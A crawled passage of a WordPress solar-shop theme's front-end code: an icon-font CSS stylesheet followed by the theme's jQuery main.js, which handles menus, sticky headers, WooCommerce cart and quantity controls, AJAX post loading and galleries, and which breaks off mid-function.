@font-face {
  font-family: "cms-solatec";
  src:url("fonts/cms-solatec.eot");
  src:url("fonts/cms-solatec.eot?#iefix") format("embedded-opentype"),
    url("fonts/cms-solatec.woff") format("woff"),
    url("fonts/cms-solatec.ttf") format("truetype"),
    url("fonts/cms-solatec.svg#cms-solatec") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "cms-solatec" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="cmsi-"]:before,
[class*=" cmsi-"]:before {
  font-family: "cms-solatec" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.cmsi-cart:before {
  content: "\64";
}
.cmsi-arrow-circle-down:before {
  content: "\61";
}
.cmsi-arrow-circle-left:before {
  content: "\62";
}
.cmsi-arrow-circle-right:before {
  content: "\63";
}
.cmsi-arrow-circle-up:before {
  content: "\65";
}
.cmsi-chevron-circle-up:before {
  content: "\66";
}
.cmsi-chevron-down:before {
  content: "\68";
}
.cmsi-chevron-left:before {
  content: "\69";
}
.cmsi-chevron-right:before {
  content: "\6a";
}
.cmsi-chevron-up:before {
  content: "\6b";
}
.cmsi-shopping-bag:before {
  content: "\6c";
}
.cmsi-shopping-basket:before {
  content: "\6d";
}
.cmsi-shopping-cart:before {
  content: "\6e";
}
.cmsi-star:before {
  content: "\6f";
}
.cmsi-star-alt:before {
  content: "\70";
}
.cmsi-alert:before {
  content: "\71";
}
.cmsi-search-alt:before {
  content: "\74";
}
.cmsi-clock:before {
  content: "\75";
}
.cmsi-location:before {
  content: "\76";
}
.cmsi-cart-arrow-down:before {
  content: "\77";
}
.cmsi-phone:before {
  content: "\78";
}
.cmsi-phone-alt:before {
  content: "\79";
}
.cmsi-cart-plus:before {
  content: "\7a";
}
.cmsi-chevron-circle-down:before {
  content: "\41";
}
.cmsi-play:before {
  content: "\42";
}
.cmsi-play-circle:before {
  content: "\43";
}
.cmsi-chevron-circle-left:before {
  content: "\44";
}
.cmsi-chevron-circle-right:before {
  content: "\45";
}
.cmsi-search:before {
  content: "\46";
}
.cmsi-long-arrow-down:before {
  content: "\67";
}
.cmsi-long-arrow-left:before {
  content: "\47";
}
.cmsi-long-arrow-right-1:before {
  content: "\48";
}
.cmsi-long-arrow-up:before {
  content: "\49";
}
.cmsi-arrow-2x:before {
  content: "\72";
}
.cmsi-arrow-left2:before {
  content: "\73";
}
.cmsi-arrow-right2:before {
  content: "\4a";
}
.cmsi-twitter:before {
  content: "\4b";
}
.cmsi-twitter-square:before {
  content: "\4c";
}
.cmsi-pinterest-square:before {
  content: "\4d";
}
.cmsi-pinterest-p:before {
  content: "\4e";
}
.cmsi-pinterest:before {
  content: "\4f";
}
.cmsi-facebook:before {
  content: "\50";
}
.cmsi-facebook-f:before {
  content: "\51";
}
.cmsi-facebook-messenger:before {
  content: "\52";
}
.cmsi-facebook-square:before {
  content: "\53";
}
.cmsi-instagram:before {
  content: "\54";
}
.cmsi-instagram-square:before {
  content: "\55";
}
.cmsi-linkedin:before {
  content: "\56";
}
.cmsi-linkedin-in:before {
  content: "\57";
}
.cmsi-green-energy:before {
  content: "\58";
}
.cmsi-wind-turbine:before {
  content: "\59";
}
.cmsi-flask:before {
  content: "\5a";
}
.cmsi-nuclear:before {
  content: "\30";
}
.cmsi-windmill:before {
  content: "\31";
}
.cmsi-hydrogen:before {
  content: "\32";
}
.cmsi-truck:before {
  content: "\33";
}
.cmsi-nuclear-power:before {
  content: "\34";
}
.cmsi-biofuel:before {
  content: "\35";
}
.cmsi-biogas:before {
  content: "\36";
}
.cmsi-biosphere:before {
  content: "\37";
}
.cmsi-green-energy-1:before {
  content: "\38";
}
.cmsi-faucet:before {
  content: "\39";
}
.cmsi-renewable-energy:before {
  content: "\21";
}
.cmsi-energy:before {
  content: "\22";
}
.cmsi-bag:before {
  content: "\23";
}
.cmsi-biodiesel:before {
  content: "\24";
}
.cmsi-electric-car:before {
  content: "\25";
}
.cmsi-green-energy-2:before {
  content: "\26";
}
.cmsi-hydro-power:before {
  content: "\27";
}
.cmsi-car-battery:before {
  content: "\28";
}
.cmsi-green-energy-3:before {
  content: "\29";
}
.cmsi-socket:before {
  content: "\2a";
}
.cmsi-magnet:before {
  content: "\2b";
}
.cmsi-green-energy-4:before {
  content: "\2c";
}
.cmsi-save-energy:before {
  content: "\2d";
}
.cmsi-wireless-charger:before {
  content: "\2e";
}
.cmsi-green-energy-5:before {
  content: "\2f";
}
.cmsi-trash:before {
  content: "\3a";
}
.cmsi-green-energy-6:before {
  content: "\3b";
}
.cmsi-hydro-power-1:before {
  content: "\3c";
}
.cmsi-green-energy-7:before {
  content: "\3d";
}
.cmsi-solar-panel:before {
  content: "\3e";
}
.cmsi-biosphere-1:before {
  content: "\3f";
}
.cmsi-biosphere-2:before {
  content: "\40";
}
.cmsi-green-energy-9:before {
  content: "\5b";
}
.cmsi-green-energy-8:before {
  content: "\5d";
}
.cmsi-solar-energy:before {
  content: "\5e";
}
.cmsi-eco-house:before {
  content: "\5f";
}
.cmsi-electric-charge:before {
  content: "\60";
}
.cmsi-green-energy-10:before {
  content: "\7b";
}
.cmsi-tube:before {
  content: "\7c";
}
.cmsi-battery:before {
  content: "\7d";
}
.cmsi-energy-1:before {
  content: "\7e";
}
.cmsi-electric-car-1:before {
  content: "\5c";
}
.cmsi-wind-socket:before {
  content: "\e000";
}
.cmsi-hydro-power-2:before {
  content: "\e001";
}
.cmsi-lightning-bolt:before {
  content: "\e002";
}
.cmsi-eco-factory:before {
  content: "\e003";
}
.cmsi-light-bulb:before {
  content: "\e004";
}
.cmsi-spinner:before {
  content: "\f110";
}
.cmsi-thumbtack:before {
  content: "\f08d";
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arcasolar.pl/wp-content/themes/solatec/assets/js/main.js?ver=2.0.5
body_size: 7686
content:
;(function ($) {

    "use strict";

    /* ===================
     Page reload
     ===================== */
    var scroll_top;
    var window_height;
    var window_width;
    var scroll_status = '';
    var lastScrollTop = 0;
    // Fire on document ready.
    $( document ).ready( function() {
        // magnific Popup
        solatec_magnific_popup();
        // menu
        solatec_open_mobile_menu();
        solatec_dropdown_menu();
        solatec_open_secondary_menu();
        // hidden sidebar
        solatec_header_hidden_sidebar();
        // WooCommerce
        solatec_open_cart_popup();
        solatec_wc_single_product_gallery();
        solatec_quantity_plus_minus();
        solatec_quantity_plus_minus_action();
        // background image moving
        solatec_background_moving();
        // custom html checkbox and radio
        solatec_html_input_checkbox();
        // Smooth Scroll
        solatec_smooth_scroll()
        // full
        //solatec_elementor_section_full_width_with_space();
        // locate pointer
        solatec_locate_poiter_touched_side();
    });

    $(window).on('load', function () {
        $(".cms-loader").fadeOut("slow");
        window_width = $(window).width();
        solatec_col_offset();
        solatec_header_ontop();
        solatec_header_sticky();
        solatec_rtl();
        solatec_footer_fixed();
        solatec_scroll_to_top();
        setTimeout(function () { $('.cms-grid-menu-layout5 .grid-filter-wrap .filter-item:nth-child(1)').trigger('click'); }, 100);
        solatec_post_gallery_slide();
        solatec_video_size();
    });
    $(window).on('resize', function () {
        window_width = $(window).width();
        solatec_col_offset();
        solatec_video_size();
        // full
        //solatec_elementor_section_full_width_with_space();
        // locate pointer
        solatec_locate_poiter_touched_side();
    });

    $(window).on('scroll', function () {
        scroll_top = $(window).scrollTop();
        window_height = $(window).height();
        window_width = $(window).width();
        if (scroll_top < lastScrollTop) {
            scroll_status = 'up';
        } else {
            scroll_status = 'down';
        }
        lastScrollTop = scroll_top;
        solatec_header_sticky();
        solatec_scroll_to_top();
    });
    // Ajax Complete
    $(document).ajaxComplete(function(event, xhr, settings){
        "use strict";
        $.sep_grid_refresh(); // this need to add last function
        solatec_post_gallery_slide();
        solatec_video_size();

        // custom html checkbox and radio

        // full
        //solatec_elementor_section_full_width_with_space();
    });

    $.sep_grid_refresh = function (){
        $('.cms-grid-masonry').each(function () {
            var iso = new Isotope(this, {
                itemSelector: '.cms-grid-item',
                layoutMode: $(this).data('layout'),
                percentPosition: true,
                masonry: {
                    columnWidth: '.cms-grid-sizer',
                },
                containerStyle: null,
                stagger: 30,
                sortBy : 'name'
            });
            var filtersElem = $(this).parent('.cms-grid').find('.cms-grid-filter-wrap');
            filtersElem.on('click', function (event) {
                var filterValue = event.target.getAttribute('data-filter');
                iso.arrange({filter: filterValue});
            });

            var filterItem = $(this).parent('.cms-grid').find('.cms-filter-item');
            filterItem.on('click', function (e) {
                filterItem.removeClass('active');
                $(this).addClass('active');
            });

            var filtersSelect = $(this).parent().find('.cms-select-filter-wrap');
            filtersSelect.change(function() {
                var filters = $(this).val();
                iso.arrange({filter: filters});
            });

            var orderSelect = $(this).parent().find('.cms-select-order-wrap');
            orderSelect.change(function() {
                var e_order = $(this).val();
                if(e_order == 'asc') {
                    iso.arrange({sortAscending: false});
                }
                if(e_order == 'des') {
                    iso.arrange({sortAscending: true});
                }
            });

        });
    }
    // load more
    $(document).on('click', '.cms-load-more', function(){
        var loadmore    = $(this).data('loadmore');
        var _this       = $(this).parents(".cms-grid");
        var layout_type = _this.data('layout');
        loadmore.paged  = parseInt(_this.data('start-page')) +1;

        _this.find('.cms-grid-overlay').addClass('loader');
        $(this).addClass('loading');
        
        $.ajax({
            url: main_data.ajax_url,
            type: 'POST',
            beforeSend: function () {

            },
            data: {
                action: 'solatec_load_more_post_grid',
                settings: loadmore
            }
        })
        .done(function (res) {
            if(res.status == true){
                _this.find('.cms-grid-inner').append(res.data.html);
                _this.data('start-page', res.data.paged);
                _this.find('.cms-grid-overlay').removeClass('loader');
                _this.find('.cms-load-more').removeClass('loading');
                if(layout_type == 'masonry'){
                    _this.imagesLoaded(function() {
                        $.sep_grid_refresh();
                    })
                }
                if(res.data.paged >= res.data.max){
                    _this.find('.cms-load-more').hide().addClass('d-none');
                }
            } else if (res.status == false){
                _this.find('.cms-load-more').addClass('d-none');
            }

        })
        .fail(function (res) {
            _this.find('.cms-load-more').addClass('d-none');
            return false;
        })
        .always(function () {
            return false;
        }); 
    });

    // pagination
    $(document).on('click', '.cms-grid-pagination .ajax a.page-numbers', function(){
        var _this = $(this).parents(".cms-grid");
        var loadmore = _this.find(".cms-grid-pagination").data('loadmore');
        var query_vars = _this.find(".cms-grid-pagination").data('query');
        var layout_type = _this.data('layout');
        var paged = $(this).attr('href');
        paged = paged.replace('#', '');
        loadmore.paged = parseInt(paged);
        query_vars.paged = parseInt(paged);
        _this.find('.cms-grid-overlay').addClass('loader');
        $('html,body').animate({scrollTop: _this.offset().top - 100}, 750);
        // reload pagination
        $.ajax({
            url: main_data.ajax_url,
            type: 'POST',
            beforeSend: function () {

            },
            data: {
                action: 'solatec_get_pagination_html',
                query_vars: query_vars
            }
        }).done(function (res) {
            if(res.status == true){
                _this.find(".cms-grid-pagination").html(res.data.html);
                _this.find('.cms-grid-overlay').removeClass('loader');
            }
            else if(res.status == false){
            }
        }).fail(function (res) {
            return false;
        }).always(function () {
            return false;
        });
        // load post
        $.ajax({
            url: main_data.ajax_url,
            type: 'POST',
            beforeSend: function () {

            },
            data: {
                action: 'solatec_load_more_post_grid',
                settings: loadmore
            }
        }).done(function (res) {
            if(res.status == true){
                _this.find('.cms-grid-inner .cms-grid-item').remove();
                _this.find('.cms-grid-inner').append(res.data.html);
                _this.data('start-page', res.data.paged);
                if(layout_type == 'masonry'){
                    $.sep_grid_refresh();
                }
            }
            else if(res.status == false){
            }
        }).fail(function (res) {
            return false;
        }).always(function () {
            return false;
        });
        return false;
    });

    $(document).ready(function () {
        /* ===================
         Search Toggle
         ===================== */
        $('.h-btn-form').click(function (e) {
            e.preventDefault();
            $('.cms-modal-contact-form').removeClass('remove').toggleClass('open');
        });
        $('.cms-close').click(function (e) {
            e.preventDefault();
            $(this).parent().addClass('remove').removeClass('open');
            $(this).parents('.cms-modal').addClass('remove').removeClass('open');
            $(this).parents('#page').find('.site-overlay').removeClass('open');
        });
        
        /* ====================
         Scroll To Top
         ====================== */
        $('.cms-scroll-top').click(function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });

        /* =================
        Add Class
        =================== */
        $('.wpcf7-select').parent().addClass('wpcf7-menu');
        /* =================
         Row & VC Column Animation
         =================== */
        $('.vc_row.wpb_row.vc_row-fluid').each(function () {
            var vctime = 100;
            var vc_inner = $(this).children().length;
            var _vci = vc_inner - 1;
            $(this).find('> .wpb_animate_when_almost_visible').each(function (index, obj) {
                $(this).css('animation-delay', vctime + 'ms');
                if (_vci === index) {
                    vctime = 100;
                    _vci = _vci + vc_inner;
                } else {
                    vctime = vctime + 100;
                }
            });
        });
        $('.animation-time').each(function () {
            var vctime = 100;
            var vc_inner = $(this).children().length;
            var _vci = vc_inner - 1;
            $(this).find('> .grid-item > .wpb_animate_when_almost_visible').each(function (index, obj) {
                $(this).css('animation-delay', vctime + 'ms');
                if (_vci === index) {
                    vctime = 100;
                    _vci = _vci + vc_inner;
                } else {
                    vctime = vctime + 40;
                }
            });
        });

        /* =================
         The clicked item should be in center in owl carousel
         =================== */
        var $owl_item = $('.owl-active-click');
        $owl_item.children().each(function (index) {
            $(this).attr('data-position', index);
        });
        $(document).on('click', '.owl-active-click .owl-item > div', function () {
            $owl_item.trigger('to.owl.carousel', $(this).data('position'));
        });

        /* Newsletter */
        var email_text = $('.tnp-field-email label').text();
        $('.tnp-field-email label').remove();
        $('.tnp-field-email').find(".tnp-email").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", email_text);
            }
        });
        var firstname_text = $('.tnp-field-firstname label').text();
        $('.tnp-field-firstname label').remove();
        $('.tnp-field-firstname').find(".tnp-firstname").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", firstname_text);
            }
        });
        var lastname_text = $('.tnp-field-lastname label').text();
        $('.tnp-field-lastname label').remove();
        $('.tnp-field-lastname').find(".tnp-lastname").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", lastname_text);
            }
        });

        

        /* Modal */
        $(document).on('click', function (e) {
            if (e.target.className == 'cms-modal cms-modal-search open')
                $('.cms-modal-search').removeClass('open');
            if (e.target.className == 'cms-modal-close'){
                $(e.target).parents(".cms-modal-search").removeClass('open');
            }
            if (e.target.className == 'cms-hidden-sidebar open')
                $('.cms-hidden-sidebar').removeClass('open');
        });

        /* =================
         Move Divider, Angled & Overlay for Row VC
         =================== */
        $('.entry-content > .vc_row').each(function () {
            var _el_overlay = $(this).find(".cms-row-overlay"),
                _row_overlay = _el_overlay.parents(".wpb_column");
            _row_overlay.before(_el_overlay.clone());
            _el_overlay.remove();
            $(this).find(".cms-row-overlay").parent().addClass('vc-row-overlay');

            var _el_divider = $(this).find(".row-divider"),
                _row_divider = _el_divider.parents(".wpb_column");
            _row_divider.before(_el_divider.clone());
            _el_divider.remove();
        });

    });
    /**
     * Check right to left
    */
    function solatec_is_rtl(){
        "use strict";
        var rtl = $('html[dir="rtl"]'),
            is_rtl = rtl.length ? true : false;
        return is_rtl;
    }
    /* =================
     Column Absolute
     =================== */
     function solatec_magnific_popup(){
        'use strict';
        if(typeof $.magnificPopup === 'undefined') return false;
        /* Images Light Box - Gallery:True */
        $('.cms-images-light-box').each(function () {
            $(this).magnificPopup({
                delegate: 'a.cms-galleries-light-box',
                type: 'image',
                gallery: {
                    enabled: true
                },
                mainClass: 'mfp-fade',
            });
        });

        $('.cms-image-light-box').each(function () {
            $(this).magnificPopup({
                delegate: 'a.cms-light-box',
                type: 'image',
                gallery: {
                    enabled: false
                },
                mainClass: 'mfp-fade',
            });
        });

        /* Video Light Box */
        $('.cms-popup, .cms-video-button, .btn-video').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,

            fixedContentPos: false
        });
        // add parameter when opening video in popup
        $(".cms-popup, .cms-video-button, .btn-video").on("click", function() { 
            $(".mfp-wrap iframe").each(function(){
                $(this).attr("allow","autoplay");
            });
        });

        //for removing the parameter when closing the video
        $('.lightbox-overlay').click(function() { 
            $(".et_pb_video.autoplay iframe").each(function(){
                var removeautoplay = $(this).attr("src").replace("&autoplay=1", "");
                $(this).attr("src",removeautoplay);
            });
            $.magnificPopup.close();
        });
        /* Search */
        $('.h-btn-search').magnificPopup({
            type:'inline',
            closeBtnInside: false,
            removalDelay: 300,
            mainClass: 'mfp-fade bg-white cms-search-popup',
            focus: '.cms-search-field',
            zoom: {
                enabled: true,
                duration: 500,
                easing: 'ease-in-out', 
                opener: function(openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });
     }
     /* =================
     Column Absolute
     =================== */
    function solatec_col_offset() {
        'use strict';
        var w_vc_row_lg = ($('#content').width() - 1230) / 2;
        if (window_width > 1200) {
            $('.col-offset-right > .vc_column-inner').css('padding-right', w_vc_row_lg + 'px');
            $('.col-offset-left > .vc_column-inner').css('padding-left', w_vc_row_lg + 'px');
            $('.col-offset-right > .col-offset-inner').css('padding-right', w_vc_row_lg + 'px');
            $('.col-offset-left > .col-offset-inner').css('padding-left', w_vc_row_lg + 'px');
        }
    }
    // Header ontop
    function solatec_header_ontop() {
        'use strict';
        var offsetTop = $('#cms-header-top').outerHeight();
        if($('#site-header-wrap').hasClass('is-ontop')) {
            $('#site-header-wrap').css({
                'top': offsetTop
            });
        }
    }
    // header sticky
    function solatec_header_sticky() {
        'use strict';
        var offsetTop = $('#cms-header').outerHeight();
        var h_header = $('.fixed-height').outerHeight();
        var offsetTopAnimation = offsetTop + 200;
        var topSpace = $('html').css('margin-top');
        if($('#cms-header').hasClass('is-sticky')) {
            if (scroll_top > offsetTopAnimation) {
                $('#cms-header').addClass('header-sticky').removeClass('header-ontop');
            } else {
                $('#cms-header').removeClass('header-sticky');
                if($('#cms-header').hasClass('is-ontop')){
                    $('#cms-header').addClass('header-ontop');
                }
            }
        }
        if (window_width > 992) {
            $('.fixed-height').css({
                'height': h_header
            });
        }
    }
     /* =================
     Menu Mobile
     =================== */
     function solatec_open_mobile_menu(){
        'use strict';
        $("#main-menu-mobile .open-menu").on('click', function () {
            $(this).toggleClass('opened');
            $('.cms-navigation').toggleClass('navigation-open');
        });
        /* Add toggle button to parent Menu */
        $('.cms-primary-menu li.menu-item-has-children').append('<span class="main-menu-toggle"></span>');
        $('.main-menu-toggle').on('click', function () {
            $(this).toggleClass('open');
            $(this).parent().find('> .sub-menu').toggleClass('submenu-open');
            $(this).parent().find('> .sub-menu').slideToggle();
        });
        $('.cms-primary-menu .menu-item-type-custom > a').on('click',function(){
            $(this).parents('.cms-navigation').removeClass('navigation-open');
        });
    }
    /* =================
     Menu Dropdown Touched Side
     =================== */
    function solatec_dropdown_menu(){
        'use strict';
        var $menu = $('.cms-main-navigation');        
        $menu.find('.cms-primary-menu li').each(function () {
            var $submenu = $(this).find('> ul.sub-menu');
            if ($submenu.length == 1) {
                $(this).hover(function () {
                    if ($submenu.offset().left + $submenu.width() > $(window).width()) {
                        $submenu.addClass('back');
                    } else if ($submenu.offset().left < 0) {
                        $submenu.addClass('back');
                    }
                }, function () {
                    $submenu.removeClass('back');
                });
            }
        });

        $('.sub-menu .current-menu-item').parents('.menu-item-has-children').addClass('current-menu-ancestor');
    }
    /* =================
     Open Secondary Menu
     =================== */
    function solatec_open_secondary_menu(){
        'use strict';
        $('.cms-secondary-menu-title').on('click', function(e){
            e.preventDefault();
            $(this).toggleClass('active');
            $(this).next('#cms-secondary-menu').toggleClass('open').slideToggle();
        });
    }
    
    /* =================
     Hidden Side bar
    =================== */
    function solatec_header_hidden_sidebar(){
        'use strict';

        $(".cms-header-hidden-sidebar").on('click', function (e) {
            e.preventDefault();
            $('.cms-hidden-sidebar').toggleClass('open');
        });
        $(".cms-hidden-close").on('click', function (e) {
            e.preventDefault();
            $(this).parent().removeClass('open');
        });
    }
    /* =================
    RTL
    =================== */
    function solatec_rtl() {
        'use strict';
        if ($('html').attr('dir') == 'rtl') {
            $('[data-vc-full-width="true"]').each(function (i, v) {
                $(this).css('right', $(this).css('left')).css('left', 'auto');
            });
        }
    }
    /* ====================
      Fixed Footer
     ====================== */
     function solatec_footer_fixed(){
        'use strict';
        var offsetFooter = $('#cms-footer').outerHeight();
        if($('#cms-footer').hasClass('cms-footer-fixed')) {
            $('#cms-page').css({
                'padding-bottom': offsetFooter
            });
        }
     }
    /* ====================
     Scroll To Top
     ====================== */
    function solatec_scroll_to_top() {
        'use strict';
        if (scroll_top < window_height) {
            $('.cms-scroll-top').addClass('off').removeClass('on');
            $('#cms-footer').addClass('scroll-off').removeClass('scroll-on');
        }
        if (scroll_top > window_height) {
            $('.cms-scroll-top').addClass('on').removeClass('off');
            $('#cms-footer').addClass('scroll-on').removeClass('scroll-off');
        }
    }
    /** ============
     Post gallery
    ================ */
    function solatec_post_gallery_slide(){
        'use strict';
        if(typeof $.fn.slick !== 'undefined'){
            $('.cms-post-gallery-slide').slick({
                dots: true,
                prevArrow : '<div class="cms-slick-prev"><span class="cms-slick-prev-icon"></span></div>',
                nextArrow : '<div class="cms-slick-next"><span class="cms-slick-next-icon"></span></div>',
                dotsClass: 'cms-slick-dots', 

            });
        }
    }
    /**
     * Media Embed dimensions
     * 
     * Youtube, Vimeo, Iframe, Video, Audio.
     * @author Chinh Duong Manh
     */
    function solatec_video_size() {
        'use strict';
        setTimeout(function(){
            $('.cms-featured iframe , .cms-featured  video, .cms-featured .wp-video-shortcode').each(function(){
                var v_width = $(this).parent().width();
                var v_height = Math.floor(v_width / (16/9));
                $(this).attr('width',v_width).css('width',v_width);
                $(this).attr('height',v_height + 59).css('height',v_height + 59);
            });
        }, 100);
    }
    /**
     * WooCommerce
     * Single Product
    */
    // open cart popup
    function solatec_open_cart_popup(){
        'use strict';
        $('.h-btn-cart').on('click', function (e) {
            e.preventDefault();
            var shoppingCart = $(this).next('.widget_shopping_cart');
                if ( $( "#wpadminbar" ).length ) {
                    var adminBarHeight = $('#wpadminbar').outerHeight();
                } else {
                    var adminBarHeight = 0;
                }
                if ( $( "#cms-header-top" ).length ) {
                    var headerTopHeight = $('#cms-header-top').outerHeight();
                } else {
                    var headerTopHeight = 0;
                }
                if ( $( "#cms-header" ).length ) {
                    var headerHeight = $('#cms-header').outerHeight();
                } else {
                    var headerHeight = 0;
                }
            var offsetTop = adminBarHeight + headerTopHeight + headerHeight;
            $(this).next('.widget_shopping_cart').toggleClass('open');
            shoppingCart.css({'top': offsetTop});
            if(solatec_is_rtl()){
                if (shoppingCart.offset().left + shoppingCart.outerWidth() > $(window).width()) {
                    shoppingCart.css({'left':'0',});
                } else if (shoppingCart.offset().left < 0) {
                    shoppingCart.css({'left':'0'});
                }
            } else {
                if (shoppingCart.offset().left + shoppingCart.outerWidth() > $(window).width()) {
                    shoppingCart.css({'right':'0',});
                } else if (shoppingCart.offset().left < 0) {
                    shoppingCart.css({'right':'0'});
                }
            }
        });
    }
    //quantity number field custom
    function solatec_quantity_plus_minus(){
        "use strict";
        $( ".quantity input" ).wrap( "<div class='cms-quantity'></div>" );
        $('<span class="quantity-button quantity-down"></span>').insertBefore('.quantity input');
        $('<span class="quantity-button quantity-up"></span>').insertAfter('.quantity input');
    }
    function solatec_ajax_quantity_plus_minus(){
        "use strict";
        $('<span class="quantity-button quantity-down"></span>').insertBefore('.quantity input');
        $('<span class="quantity-button quantity-up"></span>').insertAfter('.quantity input');
    }
    function solatec_quantity_plus_minus_action(){
        "use strict";
        $(document).on('click','.quantity .quantity-button',function () {
            var $this = $(this),
                spinner = $this.closest('.quantity'),
                input = spinner.find('input[type="number"]'),
                step = input.attr('step'),
                min = input.attr('min'),
                max = input.attr('max'),value = parseInt(input.val());
            if(!value) value = 0;
            if(!step) step=1;
            step = parseInt(step);
            if (!min) min = 0;
            var type = $this.hasClass('quantity-up') ? 'up' : 'down' ;
            switch (type)
            {
                case 'up':
                    if(!(max && value >= max))
                        input.val(value+step).change();
                    break;
                case 'down':
                    if (value > min)
                        input.val(value-step).change();
                    break;
            }
            if(max && (parseInt(input.val()) > max))
                input.val(max).change();
            if(parseInt(input.val()) < min)
                input.val(min).change();
        });
    }
    // WooCommerce Single Product Gallery 
    function solatec_wc_single_product_gallery(){
        'use strict';
        if(typeof $.flexslider != 'undefined'){
            $('.wc-gallery-sync').each(function() {
                var itemW      = parseInt($(this).attr('data-thumb-w')),
                    itemH      = parseInt($(this).attr('data-thumb-h')),
                    itemN      = parseInt($(this).attr('data-thumb-n')),
                    itemMargin = parseInt($(this).attr('data-thumb-margin')),
                    itemSpace  = itemH - itemW + itemMargin;
                if($(this).hasClass('thumbnail-vertical')){
                    $(this).flexslider({
                        selector       : '.wc-gallery-sync-slides > .wc-gallery-sync-slide',
                        animation      : 'slide',
                        controlNav     : false,
                        directionNav   : true,
                        prevText       : '<span class="flex-prev-icon"></span>',
                        nextText       : '<span class="flex-next-icon"></span>',
                        asNavFor       : '.woocommerce-product-gallery',
                        direction      : 'vertical',
                        slideshow      : false,
                        animationLoop  : false,
                        itemWidth      : itemW, // add thumb image height
                        itemMargin     : itemSpace, // need it to fix transform item
                        move           : 3,
                        start: function(slider){
                            var asNavFor     = slider.vars.asNavFor,
                                height       = $(asNavFor).height(),
                                height_thumb = $(asNavFor).find('.flex-viewport').height(),
                                window_w = $(window).width();
                            if(window_w > 1024) {
                                slider.css({'max-height' : height_thumb, 'overflow': 'hidden'});
                                slider.find('> .flex-viewport > *').css({'height': height, 'width': ''});
                            }
                        }
                    });
                }
                if($(this).hasClass('thumbnail-horizontal')){
                    $(this).flexslider({
                        selector       : '.wc-gallery-sync-slides > .wc-gallery-sync-slide',
                        animation      : 'slide',
                        controlNav     : true,
                        directionNav   : false,
                        prevText       : '<span class="flex-prev-icon"></span>',
                        nextText       : '<span class="flex-next-icon"></span>',
                        asNavFor       : '.woocommerce-product-gallery',
                        slideshow      : false,
                        animationLoop  : false, // Breaks photoswipe pagination if true.
                        itemWidth      : itemW,
                        itemMargin     : itemMargin,
                        start: function(slider){

                        }
                    });
                };
            });
        }
    }
    /**
     * Cart Page
    */
    // move remove product to last of row
    function solatec_table_move_column(table, selected ,from, to, remove, colspan, colspan_value) {
        "use strict";
        var rows = jQuery(selected, table);
        var cols;
        rows.each(function() {
            cols = jQuery(this).children('th, td');
            cols.eq(from).detach().insertAfter(cols.eq(to));
        });
        var rows_remove = jQuery(remove, table);
        rows_remove.each(function(){
            jQuery(this).remove(remove);
        });
        var colspan = jQuery(colspan, table);
        colspan.each(function(){
            jQuery(this).attr('colspan',colspan_value);
        });
    }

    /**
     * BACKGROUND IMAGE MOVING FUNCTION BY= jquery.bgscroll.js
    */
    (function() {
        'use strict';
        $.fn.bgscroll = $.fn.bgScroll = function( options ) {
            
            if( !this.length ) return this;
            if( !options ) options = {};
            if( !window.scrollElements ) window.scrollElements = {};
            
            for( var i = 0; i < this.length; i++ ) {
                
                var allowedChars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
                var randomId = '';
                for( var l = 0; l < 5; l++ ) randomId += allowedChars.charAt( Math.floor( Math.random() * allowedChars.length ) );
                
                    this[ i ].current = 0;
                    this[ i ].scrollSpeed = options.scrollSpeed ? options.scrollSpeed : 70;
                    this[ i ].direction = options.direction ? options.direction : 'h';
                    window.scrollElements[ randomId ] = this[ i ];
                    
                    eval( 'window[randomId]=function(){var axis=0;var e=window.scrollElements.' + randomId + ';e.current -= 1;if (e.direction == "h") axis = e.current + "px 0";else if (e.direction == "v") axis = "0 " + e.current + "px";else if (e.direction == "d") axis = e.current + "px " + e.current + "px";$( e ).css("background-position", axis);}' );
                                                             
                    setInterval( 'window.' + randomId + '()', options.scrollSpeed ? options.scrollSpeed : 70 );
                }
                
                return this;
            }
    })(jQuery);   
    function solatec_background_moving(){
        "use strict";
        // allow direction v, d
        $('.cms-bg-moving-h').bgscroll({scrollSpeed:20 , direction:'h' });
    }
    // Custom html input type checkbox and radio
    function solatec_html_input_checkbox(){
        'use strict';
        $('input').each(function (ev) {
            if ($(this).is('[type="checkbox"]')) {
                $(this).wrap('<span class="cms-custom-checkbox"></span>').after('<span class="cms-checkmark"></span>');
            }
            if ($(this).is('[type="radio"]')) {
                $(this).wrap('<span class="cms-custom-radio"></span>').after('<span class="cms-checkmark"></span>');
            }
        });

        $('.wpcf7-checkbox .wpcf7-list-item').on('click', function(){
            $(this).find('.cms-checkmark').toggleClass('checked');            
        });
    }
    /** ====================================================
     Elementer Section Full Width with Left/ Right Spacing
    ======================================================== **/
    function solatec_elementor_section_full_width_with_space(){
        'use strict';
        if($(window).width() > 1199 ){
            setTimeout(function(){
                $('.elementor-section-full_width:not(.elementor-inner-section)').each(function () {
                    var window_w = $(window).width(),
                        offset = ($(window).width() - 1200)/2, //parseInt($(this).css('left').replace('-','')),
                        offset_wide = offset - 115,
                        $section_space_start = $(this).hasClass('cms-full-content-with-space-start'),
                        $section_space_end = $(this).hasClass('cms-full-content-with-space-end'),
                        $section_space_start_wide = $(this).hasClass('cms-full-content-with-space-start-wide'),
                        $section_space_end_wide = $(this).hasClass('cms-full-content-with-space-end-wide');

                    if(solatec_is_rtl()){
                        if($section_space_start) {
                            $(this).find('>.elementor-container').css({
                                'padding-right': offset + 'px',
                            });
                        } else if($section_space_end) {
                            $(this).find('>.elementor-container').css({
                                'padding-left': offset + 'px',
                            });
                        }
                        if($section_space_start_wide) {
                            $(this).find('>.elementor-container').css({
                                'padding-right': offset_wide + 'px',
                            });
